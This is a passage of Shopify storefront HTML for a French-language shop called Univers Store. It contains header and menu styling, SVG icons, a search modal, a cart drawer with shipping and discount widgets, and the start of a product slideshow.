@media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-center header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-drawer="eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1cmxzIjpbImh0dHBzOi8vc2hvcGFldGhlbi5jb20iLCJodHRwczovLzA4OGY3Yi5teXNob3BpZnkuY29tIl0sImxpY2Vuc2Vfa2V5IjoiU0hSSU5FLVZJUC1STVc5LVZMQUQiLCJleHAiOjE3MTMwNDg1MDF9.PpFfuzY6m-x01DcShWBSKSDCWd0RDMf_0deb6mfVo5g">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
            <span>
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
                <h3 class='menu-drawer__title'>Menu</h3>
                <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
                  <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                </button>
              </div>
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset menu-drawer__menu-item--active" aria-current="page">
                            Accueil
                          </a></li><li><a href="/collections/all" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Catalogue
                          </a></li><li><a href="/pages/contact" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Contact
                          </a></li></ul>
                </nav>
<!--                 start secondary nav -->
                
<!--                 end secondary nav -->
                <div class="menu-drawer__utility-links"><a href="https://shopify.com/82126536738/account?locale=fr&region_country=SN" class="menu-drawer__account link focus-inset h5">
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Connexion</a><ul class="list list-social list-unstyled" role="list"></ul>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><nav class="header__inline-menu">
        <ul class="list-menu list-menu--inline" role="list"><li><a href="/" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset" aria-current="page">
                  <span class="header__active-menu-item-v2 color-accent-1">Accueil</span>
                </a></li><li><a href="/collections/all" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                  <span>Catalogue</span>
                </a></li><li><a href="/pages/contact" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                  <span>Contact</span>
                </a></li></ul>
      </nav><h1 class="header__heading"><a 
            href="/" 
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 66.66666666666666%"
            
          ><img src="//univers-store.com/cdn/shop/files/ChatGPT_Image_Aug_23_2025_01_20_06_PM.png?v=1755956118&amp;width=500" alt="Univers Store" srcset="//univers-store.com/cdn/shop/files/ChatGPT_Image_Aug_23_2025_01_20_06_PM.png?v=1755956118&amp;width=50 50w, //univers-store.com/cdn/shop/files/ChatGPT_Image_Aug_23_2025_01_20_06_PM.png?v=1755956118&amp;width=100 100w, //univers-store.com/cdn/shop/files/ChatGPT_Image_Aug_23_2025_01_20_06_PM.png?v=1755956118&amp;width=150 150w, //univers-store.com/cdn/shop/files/ChatGPT_Image_Aug_23_2025_01_20_06_PM.png?v=1755956118&amp;width=200 200w, //univers-store.com/cdn/shop/files/ChatGPT_Image_Aug_23_2025_01_20_06_PM.png?v=1755956118&amp;width=250 250w, //univers-store.com/cdn/shop/files/ChatGPT_Image_Aug_23_2025_01_20_06_PM.png?v=1755956118&amp;width=300 300w, //univers-store.com/cdn/shop/files/ChatGPT_Image_Aug_23_2025_01_20_06_PM.png?v=1755956118&amp;width=400 400w, //univers-store.com/cdn/shop/files/ChatGPT_Image_Aug_23_2025_01_20_06_PM.png?v=1755956118&amp;width=500 500w" width="200" height="133.33333333333334" class="header__heading-logo header__heading-logo--main">
</a></h1><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Recherche">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Recherche">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Chargement en cours..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1cmxzIjpbImh0dHBzOi8vc2hvcGFldGhlbi5jb20iLCJodHRwczovLzA4OGY3Yi5teXNob3BpZnkuY29tIl0sImxpY2Vuc2Vfa2V5IjoiU0hSSU5FLVZJUC1STVc5LVZMQUQiLCJleHAiOjE3MTMwNDg1MDF9.PpFfuzY6m-x01DcShWBSKSDCWd0RDMf_0deb6mfVo5g">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Recherche"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Recherche</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Effacer le terme de recherche">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Recherche">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Fermer">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://shopify.com/82126536738/account?locale=fr&region_country=SN" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Connexion</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.53 44.83" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.36,10.93l29.38-.08q.72,16.41,1.45,32.8H10.66Z" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.39,10.85V9.52a7.7,7.7,0,1,1,15.39,0v1.33" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.12,15.46a7.7,7.7,0,0,0,15.08,0" transform="translate(-9.16 -0.32)"/>
    </svg>
<span class="visually-hidden">Panier</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Univers Store",
    
      "logo": "https:\/\/univers-store.com\/cdn\/shop\/files\/ChatGPT_Image_Aug_23_2025_01_20_06_PM.png?v=1755956118\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/univers-store.com"
  }
</script>
  <script type="application/ld+json">
    {
      "@context": "http://schema.org",
      "@type": "WebSite",
      "name": "Univers Store",
      "potentialAction": {
        "@type": "SearchAction",
        "target": "https:\/\/univers-store.com\/search?q={search_term_string}",
        "query-input": "required name=search_term_string"
      },
      "url": "https:\/\/univers-store.com"
    }
  </script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">



<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Votre panier"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Votre panier est vide</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Fermer"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continuer les achats
                </a>
              
<p class="cart__login-title h3">Vous possédez un compte ?</p>
                <p class="cart__login-paragraph">
                  <a href="https://shopify.com/82126536738/account?locale=fr&region_country=SN" class="link underlined-link">Connectez-vous</a> pour payer plus vite.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
            
            Cart • 0 items
          
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Fermer"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              
              <div class='cart-timer color-inverse' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Cart reserved for 
                <countdown-timer data-duration="300"></countdown-timer>
              </strong>
              </div>
            
        
          
              



<div class="cart-progress cart-checkpoints accent-color-accent-1" style="--mobile-text-size: 1.0rem;--desktop-text-size: 1.2rem;--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
  <p class="cart-progress__text">
    
      You're 
    <span>CFA50</span>
 away from FREE shipping!
    
  </p>
  <div class="cart-progress__bar">
    <div class="cart-progress__bar__progress" style="width: 0.0%;">&nbsp</div>
    
      <div class="cart-progress__bar__badge cart-checkpoints__icon" style="--position:62.5%;">
        <span class="material-symbols-outlined">
          local_shipping
        </span>
        
          <span class='cart-checkpoints__label custom-font-size'>
            Free Shipping
          </span>
        
      </div>
    
    
      <div class="cart-progress__bar__badge cart-checkpoints__icon" style="--position:75.0%;">
        <span class="material-symbols-outlined">
          sell
        </span>
        
          <span class='cart-checkpoints__label custom-font-size'>
            20% OFF
          </span>
        
      </div>
    
    
      <div class="cart-progress__bar__badge cart-checkpoints__icon" style="--position:100.0%;">
        <span class="material-symbols-outlined">
          redeem
        </span>
        
          <span class='cart-checkpoints__label custom-font-size'>
            Free Gift
          </span>
        
      </div>
    
  </div>
</div>

            
        
          
              



<div class="cart-progress accent-color-accent-1" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
  <p class="cart-progress__text">
    
      Spend 
  <span>CFA50</span>
 more to get FREE shipping!
    
  </p>
  <div class="cart-progress__bar">
    <div class="cart-progress__bar__progress" style="width: 0.0%;">
      <div class="cart-progress__bar__badge"><span class="material-symbols-outlined">
            local_shipping
          </span></div>
    </div>
  </div>
</div>

            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Chargement en cours...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
              
            
        
          
        
          
        
          
        
          
          
        
          
        
      </div>
      <div class="drawer__footer">
        <!-- start footer -->
        
          
        
          
        
          
        
          
        
          
              <div
  class="cart-discount cart-discount--bottom-separator"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  
>
  <form class="cart-discount-form" onsubmit="handleDiscountForm(event)">
    <div class="cart-discount-form__row">
      <div class="field">
        <input
          class="field__input"
          autocomplete="name"
          type="text"
          name="cart-discount-field"
          placeholder="Enter discount code"
          oninput="handleDiscountFormChange(event)"
        >
        <label class="field__label" for="cart-discount-field">Enter discount code</label>
      </div>
      <button class="button" type="submit">ADD</button>
    </div>
    <p class="cart-discount-form__error">Please enter a discount code!</p>
  </form>
</div>

            
        
          
              
                
                
                  
<div 
  class='cart-drawer-upsells-container accent-color-accent-1'
  style="
    --item-count: 0;
    --image-size: 5rem;
    --image-size-number: 5;
    --image-border-radius: 0.2rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.4rem;
    --border-radius: 1.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #dd1d1d;
    --border-width: 0.2rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    --margin-top: 1.5rem;
    --margin-bottom: 1.5rem;
  "
  data-count="0"
  
>
  
    <h4 class='center'>Assign upsell products in block settings</h4>
  
  
  
  
</div>
                
              

        
          
              <!-- Subtotals -->
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'>CFA0</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <!-- CTAs -->
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Mettre à jour
                  </button>
                </noscript>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span>
                    Procéder au paiement
                    
                  </span>
                </button></div>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  
</ul>
              </div>
            
        
          
          
        
          
              <details id="Details-CartDrawer" style="--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <summary>
                  <span class="summary__title">
                    Instructions spéciales concernant la commande
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </span>
                </summary>
                <cart-note class="cart__note field">
                  <label class="visually-hidden" for="CartDrawer-Note">Instructions spéciales concernant la commande</label>
                  <textarea
                    id="CartDrawer-Note"
                    class="text-area text-area--resize-vertical field__input"
                    name="note"
                    placeholder="Instructions spéciales concernant la commande"
                  ></textarea>
                </cart-note>
              </details>
            
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--24369355620386__cfca4268-6358-426c-98ab-d292aeef11e5" class="shopify-section section"><slideshow-component
  class="slider-mobile-gutter mobile-text-below always-display"
  role="region"
  aria-roledescription="Carrousel"
  aria-label="Slideshow about our brand"
><div
    class="slideshow banner banner--medium grid grid--1-col slider slider--everywhere banner--mobile-bottom"
    id="Slider-template--24369355620386__cfca4268-6358-426c-98ab-d292aeef11e5"
    aria-live="polite"
    aria-atomic="true"
    data-autoplay="false"
    data-speed="3"
  ><style>
        #Slide-template--24369355620386__cfca4268-6358-426c-98ab-d292aeef11e5-1 .banner__media::after {
          opacity: 0.0;
        }
      </style>
      <div
        class="slideshow__slide grid__item grid--1-col slider__slide"
        id="Slide-template--24369355620386__cfca4268-6358-426c-98ab-d292aeef11e5-1"
        
        role="group"
        aria-roledescription="Diapositive"
        aria-label="1 de 4"
        tabindex="-1"
      >
        <div class="slideshow__media banner__media media">
            <img src="//univers-store.com/cdn/shop/files/H688b175eab2248648383dca0b091752fO.png?v=1758321946&amp;width=3840" alt="" srcset="//univers-store.com/cdn/shop/files/H688b175eab2248648383dca0b091752fO.png?v=1758321946&amp;width=375 375w, //univers-store.com/cdn/shop/files/H688b175eab2248648383dca0b091752fO.png?v=1758321946&amp;width=550 550w, //univers-store.com/cdn/shop/files/H688b175eab2248648383dca0b091752fO.png?v=1758321946&amp;width=750 750w, //univers-store.com/cdn/shop/files/H688b175eab2248648383dca0b091752fO.png?v=1758321946&amp;width=1100 1100w, //univers-store.com/cdn/shop/files/H688b175eab2248648383dca0b091752fO.png?v=1758321946&amp;width=1500 1500w, //univers-store.com/cdn/shop/files/H688b175eab2248648383dca0b091752fO.png?v=1758321946&amp;width=1780 1780w, //univers-store.com/cdn/shop/files/H688b175eab2248648383dca0b091752fO.png?v=1758321946&amp;width=2000 2000w, //univers-store.com/cdn/shop/files/H688b175eab2248648383dca0b091752fO.png?v=1758321946&amp;width=3000 3000w, //univers-store.com/cdn/shop/files/H688b175eab2248648383dca0b091752fO.png?v=1758321946&amp;width=3840 3840w" height="800" loading="lazy" sizes="100vw" class="mobile-hidden">
            
              
              <img src="//univers-store.com/cdn/shop/files/H688b175eab2248648383dca0b091752fO.png?v=1758321946&amp;width=3840" alt="" srcset="//univers-store.com/cdn/shop/files/H688b175eab2248648383dca0b091752fO.png?v=1758321946&amp;width=375 375w, //univers-store.com/cdn/shop/files/H688b175eab2248648383dca0b091752fO.png?v=1758321946&amp;width=550 550w, //univers-store.com/cdn/shop/files/H688b175eab2248648383dca0b091752fO.png?v=1758321946&amp;width=750 750w, //univers-store.com/cdn/shop/files/H688b175eab2248648383dca0b091752fO.png?v=1758321946&amp;width=1100 1100w, //univers-store.com/cdn/shop/files/H688b175eab2248648383dca0b091752fO.png?v=1758321946&amp;width=1500 1500w, //univers-store.com/cdn/shop/files/H688b175eab2248648383dca0b091752fO.png?v=1758321946&amp;width=1780 1780w, //univers-store.com/cdn/shop/files/H688b175eab2248648383dca0b091752fO.png?v=1758321946&amp;width=2000 2000w, //univers-store.com/cdn/shop/files/H688b175eab2248648383dca0b091752fO.png?v=1758321946&amp;width=3000 3000w, //univers-store.com/cdn/shop/files/H688b175eab2248648383dca0b091752fO.png?v=1758321946&amp;width=3840 3840w" height="800" loading="lazy" sizes="100vw" class="desktop-hidden">
            
</div>
        <div class="slideshow__text-wrapper banner__content banner__content--bottom-center page-width">
          <div class="slideshow__text banner__box banner--transparent-white content-container content-container--full-width-mobile color-background-1 gradient slideshow__text--center slideshow__text-mobile--center"><div class="banner__buttons">
                <a
                  
                    href="/products/distributeur-automatique-de-savon"
                  
                  class="button button--primary"
                >ACHETER</a>
              </div></div>
        </div>
      </div><style>
        #Slide-template--24369355620386__cfca4268-6358-426c-98ab-d292aeef11e5-2 .banner__media::after {
          opacity: 0.0;
        }
      </style>
      <div
        class="slideshow__slide grid__item grid--1-col slider__slide"
        id="Slide-template--24369355620386__cfca4268-6358-426c-98ab-d292aeef11e5-2"
        
        role="group"
        aria-roledescription="Diapositive"
        aria-label="2 de 4"
        tabindex="-1"
      >
        <div class="slideshow__media banner__media media">
            <img src="//univers-store.com/cdn/shop/files/Hfb5f56dcc7b64d67a8dfa4b7f78aceccZ.jpg?v=1758318494&amp;width=3840" alt="" srcset="//univers-store.com/cdn/shop/files/Hfb5f56dcc7b64d67a8dfa4b7f78aceccZ.jpg?v=1758318494&amp;width=375 375w, //univers-store.com/cdn/shop/files/Hfb5f56dcc7b64d67a8dfa4b7f78aceccZ.jpg?v=1758318494&amp;width=550 550w, //univers-store.com/cdn/shop/files/Hfb5f56dcc7b64d67a8dfa4b7f78aceccZ.jpg?v=1758318494&amp;width=750 750w, //univers-store.com/cdn/shop/files/Hfb5f56dcc7b64d67a8dfa4b7f78aceccZ.jpg?v=1758318494&amp;width=1100 1100w, //univers-store.com/cdn/shop/files/Hfb5f56dcc7b64d67a8dfa4b7f78aceccZ.jpg?v=1758318494&amp;width=1500 1500w, //univers-store.com/cdn/shop/files/Hfb5f56dcc7b64d67a8dfa4b7f78aceccZ.jpg?v=1758318494&amp;width=1780 1780w, //univers-store.com/cdn/shop/files/Hfb5f56dcc7b64d67a8dfa4b7f78aceccZ.jpg?v=1758318494&amp;width=2000 2000w, //univers-store.com/cdn/shop/files/Hfb5f56dcc7b64d67a8dfa4b7f78aceccZ.jpg?v=1758318494&amp;width=3000 3000w, //univers-store.com/cdn/shop/files/Hfb5f56dcc7b64d67a8dfa4b7f78aceccZ.jpg?v=1758318494&amp;width=3840 3840w" height="1000" loading="lazy" sizes="100vw" class="mobile-hidden">
            
              
              <img src="//univers-store.com/cdn/shop/files/Hfb5f56dcc7b64d67a8dfa4b7f78aceccZ.jpg?v=1758318494&amp;width=3840" alt="" srcset="//univers-store.com/cdn/shop/files/Hfb5f56dcc7b64d67a8dfa4b7f78aceccZ.jpg?v=1758318494&amp;width=375 375w, //univers-store.com/cdn/shop/files/Hfb5f56dcc7b64d67a8dfa4b7f78aceccZ.jpg?v=1758318494&amp;width=550 550w, //univers-store.com/cdn/shop/files/Hfb5f56dcc7b64d67a8dfa4b7f78aceccZ.jpg?v=1758318494&amp;width=750 750w, //univers-store.com/cdn/shop/files/Hfb5f56dcc7b64d67a8dfa4b7f78aceccZ.jpg?v=1758318494&amp;width=1100 1100w, //univers-store.com/cdn/shop/files/Hfb5f56dcc7b64d67a8dfa4b7f78aceccZ.jpg?v=1758318494&amp;width=1500 1500w, //univers-store.com/cdn/shop/files/Hfb5f56dcc7b64d67a8dfa4b7f78aceccZ.jpg?v=1758318494&amp;width=1780 1780w, //univers-store.com/cdn/shop/files/Hfb5f56dcc7b64d67a8dfa4b7f78aceccZ.jpg?v=1758318494&amp;width=2000 2000w, //univers-store.com/cdn/shop/files/Hfb5f56dcc7b64d67a8dfa4b7f78aceccZ.jpg?v=1758318494&amp;width=3000 3000w, 